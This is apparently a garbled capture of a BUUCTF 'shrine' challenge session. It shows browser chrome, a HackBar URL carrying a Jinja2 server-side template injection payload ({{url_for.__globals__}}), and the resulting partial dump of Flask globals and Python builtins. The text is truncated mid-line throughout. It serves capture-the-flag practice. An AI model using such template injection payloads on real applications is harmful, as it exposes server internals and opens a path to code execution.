 3086906d-4fc4-412d-a3fc-e6910bb2740c.node4.buuoj.cn:81/shrin
IP
(6条消息) BUUCTF刷... 京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter
{'find_package': <function find_package at 0x7f404d150140>, '_find_package_path': <function _find_package_path at 0x7f404d1500c8>, 'get_load_dotenv': <function
at 0x7f404d272a28>, '_PackageBoundObject': <class 'flask.helpers._PackageBoundObject'>, 'current_app': <Flask 'app'>, 'PY2': True, 'send_from_directory': <function
send_from_directory at 0x7f404d272ed8>, 'session': <NullSession {}>, 'io': <module 'io' from '/usr/local/lib/python2.7/io.pyc'>, 'get_flashed_messages': <function
get_flashed_messages at 0x7f404d272d70>, 'BadRequest': <class 'werkzeug.exceptions.BadRequest'>, 'is_ip': <function is_ip at 0x7f404d1507d0>, 'pkgutil': <module
'/usr/local/lib/python2.7/pkgutil.pyc'>, 'BuildError': <class 'werkzeug.routing.BuildError'>, 'url_quote': <function url_quote at 0x7f404d4c2aa0>, 'FileSystemLoader': <
'jinja2.loaders.FileSystemLoader'>, 'get_root_path': <function get_root_path at 0x7f404d272f50>, '__package__': 'flask', 'locked_cached_property': <class
'flask.helpers.locked_cached_property'>, '_app_ctx_stack': <werkzeug.local.LocalStack object at 0x7f404d2a2710>, '_endpoint_from_view_func': <function _endpoint_f
0x7f404d272aa0>, 'total_seconds': <function total_seconds at 0x7f404d1501b8>, 'fspath': <function fspath at 0x7f404d292e60>, 'get_env': <function get_env at 0x7f
'RequestedRangeNotSatisfiable': <class 'werkzeug.exceptions.RequestedRangeNotSatisfiable'>, 'flash': <function flash at 0x7f404d272cf8>, 'mimetypes': <module 'm
'/usr/local/lib/python2.7/mimetypes.pyc'>, 'adler32': <built-in function adler32>, 'get_template_attribute': <function get_template_attribute at 0x7f404d272c80>, '_r
<werkzeug.local.LocalStack object at 0x7f404d297250>, '__builtins__': {'bytearray': <type 'bytearray'>, 'IndexError': <type 'exceptions.IndexError'>, 'all': <built-in func
Type help() for interactive help, or help(object) for help about object., 'vars': <built-in function vars>, 'SyntaxError': <type 'exceptions.SyntaxError'>, 'unicode': <type
'UnicodeDecodeError': <type 'exceptions.UnicodeDecodeError'>, 'memoryview': <type 'memoryview'>, 'isinstance': <built-in function isinstance>, 'copyright': Copyri
Python Software Foundation. All Rights Reserved. Copyright (c) 2000 BeOpen.com. All Rights Reserved. Copyright (c) 1995-2001 Corporation for National Research In
Reserved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All Rights Reserved., 'NameError': <type 'exceptions.NameError'>, 'BytesWarning':
'exceptions.BytesWarning'>, 'dict': <type 'dict'>, 'input': <built-in function input>, 'oct': <built-in function oct>, 'bin': <built-in function bin>, 'SystemExit': <type
'exceptions.SystemExit'>, 'StandardError': <type 'exceptions.StandardError'>, 'format': <built-in function format>, 'repr': <built-in function repr>, 'sorted': <built-in fu
'False': False, 'RuntimeWarning': <type 'exceptions.RuntimeWarning'>, 'list': <type 'list'>, 'iter': <built-in function iter>, 'reload': <built-in function reload>, 'Warning'
'exceptions.Warning'>, '__package__': None, 'round': <built-in function round>, 'dir': <built-in function dir>, 'cmp': <built-in function cmp>, 'set': <type 'set'>, 'bytes
'reduce': <built-in function reduce>, 'intern': <built-in function intern>, 'issubclass': <built-in function issubclass>, 'Ellipsis': Ellipsis, 'EOFError': <type 'exceptions.EOF
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar HackTools
Encryption Encoding SQL XSS Other Co
Load URL
http://3086906d-4fc4-412d-a3fc-e6910bb2740c.node4.buuoj.cn:81/shrine/{{url_for.__globals__}}
Split URL
Execute
Post data Referer User Agent Cookies Clear All